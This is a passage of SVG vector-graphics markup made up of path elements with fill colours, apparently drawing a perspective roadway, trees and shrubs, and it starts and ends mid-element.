232.264h-15.599-28.529v7.852h28.529 19.137z" fill="#e0dad1"/><path d="m529.587 224.529h-7.946-28.823v7.852h28.823 11.473z" fill="#e0dad1"/><path d="m521.982 216.923v-.141h-.059-29.105v7.852h29.164 3.479z" fill="#e0dad1"/><path d="m529.587 224.529h-7.946-28.823v2.515h28.823 9.04z" fill="#b7ada1"/><path d="m523.017 219.31-12.214 5.243-.54-5.525z" fill="#ccc5bc"/><path d="m569.73 263.378h-67.778-2.469-6.665v2.528h6.665 2.469 68.871z" fill="#b7ada1"/><path d="m492.818 258.171h69.577l-1.093-2.527h-68.484z" fill="#b7ada1"/><path d="m553.109 247.803h-47.913-12.378v2.528h12.378 48.994z" fill="#b7ada1"/><path d="m545.151 239.998h-31.997-20.336v2.527h20.336 33.09z" fill="#b7ada1"/><path d="m536.946 232.264h-15.599-28.529v2.515h28.529 16.692z" fill="#b7ada1"/><path d="m492.818 281.305h96.178l-1.093-2.528h-95.085z" fill="#b7ada1"/><path d="m578.64 271.042h-85.587-.235v2.528h.235 86.669z" fill="#b7ada1"/><path d="m530.68 227.044-19.289 5.29-.412-5.29z" fill="#ccc5bc"/><path d="m538.039 234.779-26.049 5.219-.411-5.231z" fill="#ccc5bc"/><path d="m512.684 247.792 33.56-5.266-34.019-.036z" fill="#ccc5bc"/><path d="m513.33 255.644 40.86-5.313-41.306-.059z" fill="#ccc5bc"/><path d="m514.012 263.461 48.383-5.29h-48.923z" fill="#ccc5bc"/><path d="m514.541 271.148 56.282-5.242-56.728-.012z" fill="#ccc5bc"/><path d="m515.258 278.813 64.464-5.243-65.004-.106z" fill="#ccc5bc"/><path d="m588.996 281.305-73.197 5.325-.364-5.231z" fill="#ccc5bc"/><path d="m465.03 219.31 12.213 5.243.541-5.525z" fill="#ccc5bc"/><path d="m457.366 227.044 19.278 5.29.423-5.29z" fill="#ccc5bc"/><path d="m450.007 234.779 26.049 5.219.411-5.231z" fill="#ccc5bc"/><path d="m475.363 247.78-33.56-5.254 34.018-.036z" fill="#ccc5bc"/><path d="m474.716 255.644-40.871-5.313 41.318-.059z" fill="#ccc5bc"/><path d="m474.034 263.461-48.383-5.29h48.924z" fill="#ccc5bc"/><path d="m473.505 271.148-56.294-5.242 56.741-.012z" fill="#ccc5bc"/><path d="m472.788 278.813-64.475-5.243 65.016-.106z" fill="#ccc5bc"/><path d="m399.05 281.305 73.197 5.325.365-5.231z" fill="#ccc5bc"/><path d="m521.982 216.935v-.153h-.059-47.266-8.522l-1.093 2.528h9.615 47.325 1.035z" fill="#968b80"/><path d="m521.982 216.935v-.153h-.059-29.105v2.528h29.164 1.034z" fill="#b7ada1"/><path d="m513.342 286.653h-39.073l5.501-69.835h27.777z" fill="#b7ada1"/><path d="m507.594 218.357h-26.848v.659h26.848z" fill="#64605c"/><path d="m507.594 220.885h-26.848v.658h26.848z" fill="#64605c"/><path d="m507.594 223.412h-26.848v.658h26.848z" fill="#64605c"/><path d="m507.594 225.939h-26.848v.659h26.848z" fill="#64605c"/><path d="m507.594 228.467h-26.848v.658h26.848z" fill="#64605c"/><path d="m507.582 230.982h-27.177v.659h27.177z" fill="#64605c"/><path d="m507.582 233.51h-27.177v.658h27.177z" fill="#64605c"/><path d="m507.582 236.037h-27.177v.658h27.177z" fill="#64605c"/><path d="m507.582 238.564h-27.177v.658h27.177z" fill="#64605c"/><path d="m508.299 241.091h-29.34v.659h29.34z" fill="#64605c"/><path d="m508.299 243.619h-29.34v.658h29.34z" fill="#64605c"/><path d="m508.299 246.146h-29.34v.658h29.34z" fill="#64605c"/><path d="m508.687 248.92h-30.033v.658h30.033z" fill="#64605c"/><path d="m508.687 251.447h-30.033v.659h30.033z" fill="#64605c"/><path d="m508.687 253.975h-30.033v.658h30.033z" fill="#64605c"/><path d="m508.687 256.49h-30.033v.659h30.033z" fill="#64605c"/><path d="m509.498 259.018h-32.431v.658h32.431z" fill="#64605c"/><path d="m509.498 261.545h-32.431v.658h32.431z" fill="#64605c"/><path d="m509.498 264.072h-32.431v.659h32.431z" fill="#64605c"/><path d="m510.521 266.599h-33.007v.658h33.007z" fill="#64605c"/><path d="m510.521 269.126h-33.007v.659h33.007z" fill="#64605c"/><path d="m510.521 271.642h-33.007v.658h33.007z" fill="#64605c"/><path d="m510.521 274.169h-33.007v.659h33.007z" fill="#64605c"/><path d="m511.403 276.697h-35.641v.658h35.641z" fill="#64605c"/><path d="m511.403 279.224h-35.641v.658h35.641z" fill="#64605c"/><path d="m511.403 281.751h-35.641v.659h35.641z" fill="#64605c"/><path d="m511.403 284.278h-35.641v.659h35.641z" fill="#64605c"/><path d="m510.791 286.629h5.008l-5.666-69.847h-5.008z" fill="#e0dad1"/><path d="m510.192 216.782 5.642 69.847h-1.516l-5.642-69.847z" fill="#64605c"/><path d="m471.813 286.629h4.995l5.384-69.847h-4.996z" fill="#e0dad1"/><path d="m477.196 216.782-5.383 69.847h1.504l5.396-69.847z" fill="#64605c"/><path d="m515.822 198.633h-43.575v.917h43.575z" fill="#64605c"/><path d="m515.822 205.968h-43.575v.917h43.575z" fill="#64605c"/><path d="m497.838 208.672h-8.276v8.099h8.276z" fill="#64605c"/><path d="m493.982 208.672h-4.42v8.099h4.42z" fill="#44413d"/><path d="m488.21 208.672h-5.995v8.099h5.995z" fill="#44413d"/><path d="m505.138 208.672h-5.995v8.099h5.995z" fill="#64605c"/><path d="m482.862 199.42h-.658v4.021h.658z" fill="#64605c"/><path d="m505.208 199.42h-.658v4.021h.658z" fill="#64605c"/><path d="m468.651 243.055h-1.646v1.316h1.646z" fill="#64605c"/><path d="m454.521 237.024h-1.316v1.317h1.316z" fill="#64605c"/><path d="m468.098 222.249h-.987v1.316h.987z" fill="#64605c"/><path d="m444.777 253.563h-1.858v1.317h1.858z" fill="#64605c"/><path d="m465.911 260.24h-2.303v1.317h2.303z" fill="#64605c"/><path d="m438.64 267.798h-2.186v1.317h2.186z" fill="#64605c"/><path d="m429.013 259.358h-2.08v1.317h2.08z" fill="#64605c"/><path d="m473.47 228.373h-2.304v1.316h2.304z" fill="#64605c"/><path d="m477.302 212.175h-1.975v1.316h1.975z" fill="#64605c"/><path d="m480.911 207.461h-1.094v1.316h1.094z" fill="#64605c"/><path d="m477.079 200.678h-.988v1.317h.988z" fill="#64605c"/><path d="m488.681 201.231h-1.752v1.316h1.752z" fill="#64605c"/><path d="m502.152 199.915h-.988v1.316h.988z" fill="#64605c"/><path d="m510.909 209.212h-1.646v1.317h1.646z" fill="#64605c"/><path d="m507.617 214.255h-1.093v1.317h1.093z" fill="#64605c"/><path d="m515.176 220.062h-1.646v1.317h1.646z" fill="#968b80"/><path d="m520.654 228.161h-2.081v1.317h2.081z" fill="#968b80"/><path d="m517.362 236.695h-3.503v1.317h3.503z" fill="#968b80"/><path d="m536.299 254.222h-1.199v1.316h1.199z" fill="#968b80"/><path d="m526.672 244.03h-.987v1.317h.987z" fill="#968b80"/><path d="m524.591 267.681h-4.819v1.316h4.819z" fill="#968b80"/><path d="m557.105 261.333h-2.515v1.317h2.515z" fill="#968b80"/><path d="m555.695 269.103h-1.975v1.317h1.975z" fill="#968b80"/><path d="m568.272 276.332h-2.738v1.317h2.738z" fill="#968b80"/><path d="m539.262 282.574h-2.304v1.317h2.304z" fill="#968b80"/><path d="m526.014 259.805h-1.199v1.317h1.199z" fill="#968b80"/><path d="m431.305 276.332h-2.844v1.317h2.844z" fill="#64605c"/><path d="m466.558 275.016h-3.503v1.316h3.503z" fill="#64605c"/><path d="m448.832 282.468h-2.41v1.317h2.41z" fill="#64605c"/><path d="m407.655 284.655h-3.503v1.316h3.503z" fill="#64605c"/><path d="m412.909 274.804h-1.528v1.317h1.528z" fill="#64605c"/><path d="m419.48 268.892h-1.528v1.316h1.528z" fill="#64605c"/><path d="m476.044 282.292h-7.006v4.385h7.006z" fill="#968b80"/><path d="m472.624 282.292h-3.586v4.385h3.586z" fill="#7c7269"/><path d="m469.038 286.665 3.586-4.373h-3.586z" fill="#64605c"/><path d="m476.091 286.571-3.456-4.279h3.456s-.082 4.338 0 4.279z" fill="#b7ada1"/><path d="m511.673 286.665h7.006v-4.385h-7.006z" fill="#968b80"/><path d="m515.094 286.665h3.585v-4.385h-3.585z" fill="#7c7269"/><path d="m518.667 286.665-3.585-4.373h3.585z" fill="#64605c"/><path d="m511.638 286.571 3.444-4.279h-3.421s.036 4.338-.023 4.279z" fill="#b7ada1"/><path d="m457.342 227.044 19.267-2.55-18.138.035z" fill="#64605c"/><path d="m465.018 219.31 1.117-2.528h11.061z" fill="#64605c"/><path d="m451.101 232.263-1.117 2.516 25.966-2.574z" fill="#64605c"/><path d="m442.908 239.998-1.105 2.528 33.571-2.598z" fill="#64605c"/><path d="m434.95 247.803 39.942.047-41.047 2.481z" fill="#64605c"/><path d="m426.756 255.644 47.384-.036-48.489 2.563z" fill="#64605c"/><path d="m418.316 263.378 55.26.036-56.365 2.492z" fill="#64605c"/><path d="m409.418 271.042 63.664.012-64.792 2.516z" fill="#64605c"/><path d="m400.155 278.777 72.633.036-73.761 2.492z" fill="#64605c"/><path d="m524.695 225.33-.627.199 2.19 6.901.628-.199z" fill="#898077"/><path d="m527.322 248.36-.646.128 1.532 7.773.646-.127z" fill="#898077"/><path d="m549.354 256.694-.639.171 1.767 6.59.638-.171z" fill="#898077"/><path d="m537.722 271.686-.648.116 1.313 7.336.648-.116z" fill="#898077"/><path d="m571.115 272.4-.626.205 2.19 6.68.625-.205z" fill="#898077"/><path d="m441.525 249.375-2.426 6.246.614.238 2.426-6.246z" fill="#64605c"/><path d="m459.675 240.534-2.432 7.441.625.205 2.433-7.442z" fill="#64605c"/><path d="m462.641 225.639-2.652 6.675.611.243 2.652-6.675z" fill="#64605c"/><path d="m457.571 255.924-2.139 7.64.634.178 2.139-7.641z" fill="#64605c"/><path d="m424.906 265.001-2.723 6.161.602.266 2.723-6.161z" fill="#64605c"/><path d="m442.954 271.691-2.383 7.396.627.202 2.383-7.396z" fill="#64605c"/><path d="m521.982 216.782 1.034 2.528-12.824-2.528z" fill="#898077"/><path d="m472.247 205.956 21.747-2.527h-21.747z" fill="#64605c"/><path d="m472.247 198.645 21.747-2.645h-21.747z" fill="#64605c"/><path d="m510.803 224.552 18.784-.023 1.094 2.515z" fill="#898077"/><path d="m511.591 232.205 25.355.058 1.093 2.516z" fill="#898077"/><path d="m511.99 239.998h33.161l1.093 2.527z" fill="#898077"/><path d="m512.684 247.792 40.425.011 1.081 2.528z" fill="#898077"/><path d="m513.33 255.644h47.972l1.093 2.527z" fill="#898077"/><path d="m514.012 263.461 55.718-.083 1.093 2.528z" fill="#898077"/><path d="m514.541 271.148 64.099-.106 1.081 2.528z" fill="#898077"/><path d="m515.258 278.813 72.645-.036 1.093 2.528z" fill="#898077"/><path d="m414.975 283.896h-1.72v3.08h1.72z" fill="#785311"/><path d="m415.08 260.724c-.573-1.044-1.459-1.044-1.98 0l-6.464 12.63c-.521 1.044 0 1.566.991 1.879 4.257.94 8.668.94 12.926 0 1.043-.313 1.512-.835.939-1.879z" fill="#559604"/><path d="m415.393 265.108c-.73-1.409-1.877-1.409-2.606 0l-8.497 16.649c-.729 1.357 0 2.035 1.251 2.505 5.633 1.228 11.464 1.228 17.097 0 1.355-.418 1.981-1.148 1.251-2.505z" fill="#559604"/><path d="m414.819 256.549c-.417-.783-1.042-.783-1.459 0l-4.743 9.238c-.365.782 0 1.148.729 1.409 3.126.679 6.361.679 9.487 0 .73-.261 1.094-.627.677-1.409z" fill="#559604"/><path d="m414.507 253.418c-.261-.47-.626-.47-.834 0l-2.763 5.219c-.26.469 0 .678.417.835 1.821.392 3.704.392 5.525 0 .417 0 .626-.366.417-.835z" fill="#559604"/><path d="m422.638 284.262c.99-.313 1.564-.783 1.564-1.566 0 .522-.574.783-1.251.887-2.484.428-5.022.428-7.506 0-.678 0-2.815-.626-2.398-1.879.417-1.252.73-2.244 1.355-4.123.626-1.878.417-2.557 0-2.922-.417-.366-2.293-.731-1.928-1.879s.938-2.453 1.355-3.601.573-2.401 0-2.766c-.573-.366-1.616-.783-1.407-1.514.573-1.931 1.042-3.601 1.303-4.749.26-1.148-1.303-1.2-1.251-1.931s1.563-5.219 1.563-5.219l-2.762 5.219c-.261.47 0 .678.417.835h.417l-3.128 6.054c-.364.783 0 1.148.73 1.409h.417l-3.127 6.054c-.522 1.044 0 1.514.99 1.879l-3.336 6.524c-.108.181-.195.373-.26.574v.626c.068.263.213.499.416.679l1.616.73c5.303 1.316 10.817 1.547 16.211.679z" fill="#457e03"/><path d="m198.975 283.896h-1.72v3.08h1.72z" fill="#785311"/><path d="m199.08 260.724c-.573-1.044-1.459-1.044-1.98 0l-6.464 12.63c-.521 1.044 0 1.566.991 1.879 4.257.94 8.668.94 12.926 0 1.043-.313 1.512-.835.939-1.879z" fill="#559604"/><path d="m199.393 265.108c-.73-1.409-1.877-1.409-2.606 0l-8.497 16.649c-.729 1.357 0 2.035 1.251 2.505 5.633 1.228 11.464 1.228 17.097 0 1.355-.418 1.981-1.148 1.251-2.505z" fill="#559604"/><path d="m198.819 256.549c-.417-.783-1.042-.783-1.459 0l-4.743 9.238c-.365.782 0 1.148.729 1.409 3.126.679 6.361.679 9.487 0 .73-.261 1.094-.627.677-1.409z" fill="#559604"/><path d="m198.507 253.418c-.261-.47-.626-.47-.834 0l-2.763 5.219c-.26.469 0 .678.417.835 1.821.392 3.704.392 5.525 0 .417 0 .626-.366.417-.835z" fill="#559604"/><path d="m206.638 284.262c.99-.313 1.564-.783 1.564-1.566 0 .522-.574.783-1.251.887-2.484.428-5.022.428-7.506 0-.678 0-2.815-.626-2.398-1.879.417-1.252.73-2.244 1.355-4.123.626-1.878.417-2.557 0-2.922-.417-.366-2.293-.731-1.928-1.879s.938-2.453 1.355-3.601.573-2.401 0-2.766c-.573-.366-1.616-.783-1.407-1.514.573-1.931 1.042-3.601 1.303-4.749.26-1.148-1.303-1.2-1.251-1.931s1.563-5.219 1.563-5.219l-2.762 5.219c-.261.47 0 .678.417.835h.417l-3.128 6.054c-.364.783 0 1.148.73 1.409h.417l-3.127 6.054c-.522 1.044 0 1.514.99 1.879l-3.336 6.524c-.108.181-.195.373-.26.574v.626c.068.263.213.499.416.679l1.616.73c5.303 1.316 10.817 1.547 16.211.679z" fill="#457e03"/><path d="m69.779 284.232h-1.5327v2.744h1.5327z" fill="#785311"/><path d="m69.8727 263.585c-.5108-.93-1.3003-.93-1.7648 0l-5.759 11.254c-.4644.93 0 1.395.8825 1.674 3.7937.837 7.7241.837 11.5179 0 .9289-.279 1.3469-.744.836-1.674z" fill="#559604"/><path d="m70.1513 267.491c-.6502-1.255-1.672-1.255-2.3222 0l-7.5703 14.834c-.6502 1.209-.0001 1.814 1.1146 2.233 5.019 1.094 10.2145 1.094 15.2335 0 1.2075-.372 1.7648-1.024 1.1146-2.233z" fill="#559604"/><path d="m69.6402 259.865c-.3715-.698-.9289-.698-1.3005 0l-4.2263 8.231c-.3251.697 0 1.023.6502 1.255 2.7852.606 5.6676.606 8.4527 0 .6502-.232.9754-.558.6038-1.255z" fill="#559604"/><path d="m69.3616 257.075c-.2322-.419-.5572-.419-.743 0l-2.4615 4.65c-.2322.419-.0001.605.3715.744 1.6224.35 3.3006.35 4.9231 0 .3715 0 .5572-.325.3714-.744z" fill="#559604"/><path d="m76.6067 284.557c.8825-.279 1.3933-.697 1.3933-1.395 0 .465-.5108.698-1.1146.791-2.2131.381-4.4748.381-6.6879 0-.6037 0-2.508-.558-2.1364-1.674.3715-1.116.6502-2 1.2076-3.674.5573-1.674.3715-2.278 0-2.604-.3716-.325-2.0436-.651-1.7185-1.674s.836-2.186 1.2076-3.209c.3715-1.023.5109-2.139 0-2.464-.5109-.326-1.4398-.698-1.254-1.349.5109-1.72.9289-3.209 1.1611-4.232s-1.1611-1.069-1.1147-1.72c.0465-.651 1.3933-4.65 1.3933-4.65l-2.4615 4.65c-.2322.418 0 .604.3716.744h.3715l-2.7866 5.394c-.3251.698 0 1.023.6502 1.256h.3716l-2.7866 5.394c-.4644.93-.0001 1.349.8824 1.674l-2.9724 5.813c-.0963.161-.1741.333-.2322.511v.558c.0607.235.19.445.3715.605l1.4398.651c4.725 1.172 9.6377 1.378 14.4439.604z" fill="#457e03"/><path d="m578.63 261.179h-1.381v25.97h1.381z" fill="#946a28"/><path d="m577.88 261.179h-.631v25.97h.631z" fill="#785311"/><path d="m573.617 273.196.434-.475 3.869 3.755-.039.87z" fill="#946a28"/><path d="m573.814 272.958 4.067 3.953v.435l-4.264-4.15z" fill="#785311"/><path d="m573.103 264.737.355-.475 4.501 3.123-.04.751z" fill="#946a28"/><path d="m573.261 264.499 4.658 3.281v.356l-4.816-3.4z" fill="#785311"/><path d="m582.855 267.662.355.513-5.093 3.835-.513-.356z" fill="#946a28"/><path d="m583.013 267.899-5.172 3.913-.237-.158 5.251-3.992z" fill="#785311"/><path d="m582.854 275.054.356.474-5.291 4.032-.039-.791z" fill="#946a28"/><path d="m583.013 275.291-5.172 3.913-.237-.197 5.251-3.953z" fill="#785311"/><path d="m579.302 275.054c-.024.645.146 1.283.487 1.832.341.548.838.982 1.427 1.245.589.264 1.243.345 1.879.234.635-.111 1.223-.41 1.688-.858.465-.449.785-1.026.92-1.658.135-.631.078-1.289-.163-1.888-.242-.599-.656-1.113-1.191-1.475-.534-.361-1.165-.555-1.81-.555-.422-.028-.846.033-1.243.179-.397.145-.76.372-1.065.666-.304.294-.544.648-.705 1.041-.16.392-.236.813-.224 1.237z" fill="#93c223"/><path d="m576.854 275.053c0 1.226 1.065 2.214 2.763 2.214s2.803-.988 2.803-2.214c0-1.225-1.066-2.174-2.803-2.174s-2.763.989-2.763 2.174z" fill="#93c223"/><path d="m583.684 275.133c.01.249.07.494.178.719.109.226.262.426.451.589s.409.286.647.36c.239.074.49.098.738.071 1.303 0 2.053-.751 2.053-1.739-.123-.43-.382-.808-.738-1.077s-.79-.414-1.236-.414-.88.145-1.237.414c-.356.269-.615.647-.737 1.077z" fill="#93c223"/><path d="m579.618 272.879h.473c-.391.02-.762.184-1.039.462-.277.277-.442.648-.461 1.04.015.222.074.439.174.637.1.199.239.375.408.519.17.144.366.252.578.318.212.067.435.09.656.068h.513c.523.458 1.201.698 1.895.672.725.024 1.431-.231 1.974-.711.345.209.742.319 1.145.316 1.066 0 1.737-.633 1.737-1.423 0 0 0 0 0-.198.038.196.038.397 0 .593 0 .988-.75 1.739-2.053 1.739h-.434c-.297.384-.671.701-1.098.931s-.897.368-1.38.406c-.484.037-.97-.028-1.427-.19s-.875-.418-1.227-.751h-.513c-1.698 0-2.764-.989-2.764-2.214s1.185-2.214 2.843-2.214z" fill="#789d14"/><path d="m580.091 268.136c0 .828.328 1.622.913 2.208s1.379.915 2.206.915 1.62-.329 2.205-.915.914-1.38.914-2.208-.329-1.623-.914-2.208c-.585-.586-1.378-.915-2.205-.915s-1.621.329-2.206.915c-.585.585-.913 1.38-.913 2.208z" fill="#93c223"/><path d="m582.459 265.29c-.433.133-.809.408-1.067.781s-.382.822-.354 1.275c.041.639.326 1.238.797 1.673.47.434 1.09.67 1.73.659.321.058.652.045.968-.04.315-.085.608-.239.857-.45.249-.212.449-.476.584-.774s.202-.623.196-.95c.042-.209.042-.424 0-.632.194.406.289.854.277 1.304 0 .828-.329 1.623-.914 2.208-.585.586-1.378.915-2.205.915s-1.62-.329-2.205-.915c-.585-.585-.914-1.38-.914-2.208-.014-.662.203-1.309.613-1.829.411-.519.99-.879 1.637-1.017z" fill="#789d14"/><path d="m572.551 255.21h.474c.398-1.068 1.116-1.987 2.056-2.631s2.056-.981 3.194-.966c.872.009 1.727.238 2.486.667.759.428 1.398 1.042 1.857 1.784h.632c.673.023 1.334.185 1.943.474.608.29 1.151.701 1.595 1.208.443.507.779 1.1.985 1.742s.279 1.32.214 1.991c.039.68-.064 1.361-.303 1.999-.238.638-.607 1.219-1.083 1.706-.475.487-1.047.87-1.678 1.124-.632.253-1.309.372-1.989.349-.639-.005-1.27-.139-1.856-.395-.927.636-2.035.955-3.158.909-1.165-.004-2.294-.409-3.198-1.146-.704.493-1.549.743-2.408.711-1.187-.134-2.281-.708-3.066-1.61s-1.203-2.066-1.174-3.261c.03-1.196.506-2.338 1.335-3.199.829-.862 1.95-1.381 3.142-1.456z" fill="#93c223"/><path d="m572.551 255.21h.435c-.648.144-1.228.504-1.644 1.021s-.644 1.161-.646 1.825c.021.472.147.933.368 1.35.22.418.53.781.907 1.065.378.283.813.479 1.275.574s.939.087 1.398-.024c.634-.033 1.248-.238 1.776-.593.401.58.939 1.054 1.565 1.378.626.323 1.323.488 2.028.48.837.003 1.658-.23 2.369-.672.669.433 1.453.654 2.25.632.494.009.984-.092 1.434-.297s.848-.508 1.166-.887.547-.824.671-1.303.139-.98.045-1.466c-.081-.785-.337-1.541-.75-2.213.665 1.005.997 2.194.948 3.399.038.68-.065 1.361-.304 1.999-.238.638-.607 1.219-1.083 1.706-.475.487-1.047.87-1.678 1.124-.632.253-1.309.372-1.989.349-.639-.005-1.27-.139-1.855-.395-.928.636-2.036.955-3.159.909-1.165-.004-2.294-.409-3.197-1.146-.705.493-1.55.743-2.409.711-1.187-.134-2.281-.708-3.066-1.61-.784-.902-1.203-2.066-1.174-3.261.03-1.196.506-2.338 1.335-3.199.829-.862 1.95-1.381 3.142-1.456z" fill="#789d14"/><path d="m570.971 264.499c-.006.279.046.555.152.813.106.257.265.489.465.683.2.193.438.342.699.439.261.096.539.137.816.121.403-.016.791-.149 1.118-.384.328-.235.578-.562.722-.938.143-.377.173-.788.085-1.181s-.29-.752-.58-1.032c-.29-.279-.655-.467-1.051-.541-.396-.073-.805-.028-1.175.13-.371.158-.687.421-.909.757-.223.336-.341.73-.342 1.133z" fill="#93c223"/><path d="m572.59 262.562c-.298.082-.56.264-.74.516s-.267.559-.247.868c.021.444.214.862.539 1.165.324.303.755.467 1.198.456.219.041.444.033.659-.024.216-.057.416-.161.586-.305s.306-.324.398-.527.138-.424.134-.646c.04-.142.04-.293 0-.435.077.285.077.585 0 .869.012.28-.036.56-.14.82s-.262.495-.463.69c-.202.194-.442.343-.706.437-.264.095-.544.132-.823.109-.278.016-.556-.025-.816-.121-.261-.097-.499-.246-.7-.439-.2-.193-.358-.426-.464-.683-.106-.258-.158-.534-.152-.813-.003-.481.174-.946.495-1.304s.764-.583 1.242-.633z" fill="#789d14"/><path d="m574.643 271.456c-.039.664.121 1.324.461 1.896.339.571.842 1.027 1.444 1.309.601.282 1.273.377 1.929.272s1.265-.405 1.749-.86c.483-.456.819-1.046.964-1.695s.092-1.327-.152-1.945-.668-1.149-1.217-1.523c-.549-.375-1.197-.575-1.861-.577-.426-.027-.853.034-1.255.179-.401.145-.769.37-1.08.663-.31.293-.558.646-.727 1.039-.169.392-.256.815-.255 1.242z" fill="#93c223"/><path d="m577.13 268.452c-.457.141-.854.432-1.126.827-.272.394-.404.869-.374 1.347.031.675.326 1.31.821 1.769.495.458 1.15.704 1.824.682.342.064.694.052 1.031-.036.336-.088.65-.249.917-.471.268-.223.483-.502.631-.817.148-.316.224-.66.224-1.008.041-.222.041-.45 0-.672.203.433.31.905.316 1.383 0 .881-.349 1.726-.971 2.348-.622.623-1.466.973-2.345.973-.88 0-1.723-.35-2.345-.973-.622-.622-.972-1.467-.972-2.348-.015-.698.213-1.38.645-1.928.433-.549 1.042-.929 1.724-1.076z" fill="#789d14"/><path d="m568.564 272.168c.061-.391.201-.765.411-1.1.21-.336.486-.625.81-.85.325-.225.692-.383 1.079-.462.388-.079.787-.079 1.174.001l.868.197c.622-.265 1.307-.347 1.974-.237.42.022.83.132 1.203.325.373.192.701.461.963.79.261.329.45.71.553 1.118.103.407.118.832.045 1.246-.061.419-.207.822-.43 1.182-.223.361-.518.671-.866.912-.349.241-.743.408-1.158.49-.416.081-.844.077-1.257-.015-.428-.059-.842-.193-1.224-.395-.517.141-1.062.141-1.579 0-.384-.029-.757-.136-1.098-.315-.34-.18-.64-.427-.88-.727-.241-.301-.418-.647-.519-1.019-.101-.371-.125-.76-.069-1.141z" fill="#93c223"/><path d="m568.563 272.168c.061-.391.201-.765.411-1.1.21-.336.486-.625.81-.85.325-.226.692-.383 1.079-.462.388-.079.787-.079 1.174.001l.868.197c-.26-.055-.529-.055-.789 0-.275 0-.547.054-.801.16-.254.105-.484.259-.679.454-.194.194-.348.425-.453.68-.105.254-.16.526-.16.801s.055.548.16.802.259.485.453.68c.195.194.425.349.679.454s.526.159.801.159c.3 0 .597-.067.868-.197.446.254.948.39 1.461.395.658.033 1.302-.192 1.796-.628s.799-1.047.849-1.704c-.004-.347-.089-.687-.246-.996-.158-.308-.384-.576-.662-.783.539.292.972.748 1.235 1.302.262.555.342 1.179.226 1.781-.061.42-.207.822-.43 1.183-.223.36-.518.671-.866.912-.349.241-.743.408-1.158.489-.416.082-.844.077-1.257-.014-.428-.06-.842-.194-1.224-.396-.517.142-1.062.142-1.579 0-.395-.026-.781-.137-1.13-.323-.35-.187-.656-.446-.899-.759-.242-.314-.415-.676-.508-1.061-.093-.386-.103-.787-.029-1.177z" fill="#789d14"/><path d="m210.63 261.179h-1.381v25.97h1.381z" fill="#946a28"/><path d="m209.88 261.179h-.631v25.97h.631z" fill="#785311"/><path d="m205.617 273.196.434-.475 3.869 3.755-.039.87z" fill="#946a28"/><path d="m205.814 272.958 4.067 3.953v.435l-4.264-4.15z" fill="#785311"/><path d="m205.103 264.737.355-.475 4.501 3.123-.04.751z" fill="#946a28"/><path d="m205.261 264.499 4.658 3.281v.356l-4.816-3.4z" fill="#785311"/><path d="m214.855 267.662.355.513-5.093 3.835-.513-.356z" fill="#946a28"/><path d="m215.013 267.899-5.172 3.913-.237-.158 5.251-3.992z" fill="#785311"/><path d="m214.854 275.054.356.474-5.291 4.032-.039-.791z" fill="#946a28"/><path d="m215.013 275.291-5.172 3.913-.237-.197 5.251-3.953z" fill="#785311"/><path d="m211.302 275.054c-.024.645.146 1.283.487 1.832.341.548.838.982 1.427 1.245.589.264 1.243.345 1.879.234.635-.111 1.223-.41 1.688-.858.465-.449.785-1.026.92-1.658.135-.631.078-1.289-.163-1.888-.242-.599-.656-1.113-1.191-1.475-.534-.361-1.165-.555-1.81-.555-.422-.028-.846.033-1.243.179-.397.145-.76.372-1.065.666-.304.294-.544.648-.705 1.041-.16.392-.236.813-.224 1.237z" fill="#93c223"/><path d="m208.854 275.053c0 1.226 1.065 2.214 2.763 2.214s2.803-.988 2.803-2.214c0-1.225-1.066-2.174-2.803-2.174s-2.763.989-2.763 2.174z" fill="#93c223"/><path d="m215.684 275.133c.01.249.07.494.178.719.109.226.262.426.451.589s.409.286.647.36c.239.074.49.098.738.071 1.303 0 2.053-.751 2.053-1.739-.123-.43-.382-.808-.738-1.077s-.79-.414-1.236-.414-.88.145-1.237.414c-.356.269-.615.647-.737 1.077z" fill="#93c223"/><path d="m211.618 272.879h.473c-.391.02-.762.184-1.039.462-.277.277-.442.648-.461 1.04.015.222.074.439.174.637.1.199.239.375.408.519.17.144.366.252.578.318.212.067.435.09.656.068h.513c.523.458 1.201.698 1.895.672.725.024 1.431-.231 1.974-.711.345.209.742.319 1.145.316 1.066 0 1.737-.633 1.737-1.423 0 0 0 0 0-.198.038.196.038.397 0 .593 0 .988-.75 1.739-2.053 1.739h-.434c-.297.384-.671.701-1.098.931s-.897.368-1.38.406c-.484.037-.97-.028-1.427-.19s-.875-.418-1.227-.751h-.513c-1.698 0-2.764-.989-2.764-2.214s1.185-2.214 2.843-2.214z" fill="#789d14"/><path d="m212.091 268.136c0 .828.328 1.622.913 2.208s1.379.915 2.206.915 1.62-.329 2.205-.915.914-1.38.914-2.208-.329-1.623-.914-2.208c-.585-.586-1.378-.915-2.205-.915s-1.621.329-2.206.915c-.585.585-.913 1.38-.913 2.208z" fill="#93c223"/><path d="m214.459 265.29c-.433.133-.809.408-1.067.781s-.382.822-.354 1.275c.041.639.326 1.238.797 1.673.47.434 1.09.67 1.73.659.321.058.652.045.968-.04.315-.085.608-.239.857-.45.249-.212.449-.476.584-.774s.202-.623.196-.95c.042-.209.042-.424 0-.632.194.406.289.854.277 1.304 0 .828-.329 1.623-.914 2.208-.585.586-1.378.915-2.205.915s-1.62-.329-2.205-.915c-.585-.585-.914-1.38-.914-2.208-.014-.662.203-1.309.613-1.829.411-.519.99-.879 1.637-1.017z" fill="#789d14"/><path d="m204.551 255.21h.474c.398-1.068 1.116-1.987 2.056-2.631s2.056-.981 3.194-.966c.872.009 1.727.238 2.486.667.759.428 1.398 1.042 1.857 1.784h.632c.673.023 1.334.185 1.943.474.608.29 1.151.701 1.595 1.208.443.507.779 1.1.985 1.742s.279 1.32.214 1.991c.039.68-.064 1.361-.303 1.999-.238.638-.607 1.219-1.083 1.706-.475.487-1.047.87-1.678 1.124-.632.253-1.309.372-1.989.349-.639-.005-1.27-.139-1.856-.395-.927.636-2.035.955-3.158.909-1.165-.004-2.294-.409-3.198-1.146-.704.493-1.549.743-2.408.711-1.187-.134-2.281-.708-3.066-1.61s-1.203-2.066-1.174-3.261c.03-1.196.506-2.338 1.335-3.199.829-.862 1.95-1.381 3.142-1.456z" fill="#93c223"/><path d="m204.551 255.21h.435c-.648.144-1.228.504-1.644 1.021s-.644 1.161-.646 1.825c.021.472.147.933.368 1.35.22.418.53.781.907 1.065.378.283.813.479 1.275.574s.939.087 1.398-.024c.634-.033 1.248-.238 1.776-.593.401.58.939 1.054 1.565 1.378.626.323 1.323.488 2.028.48.837.003 1.658-.23 2.369-.672.669.433 1.453.654 2.25.632.494.009.984-.092 1.434-.297s.848-.508 1.166-.887.547-.824.671-1.303.139-.98.045-1.466c-.081-.785-.337-1.541-.75-2.213.665 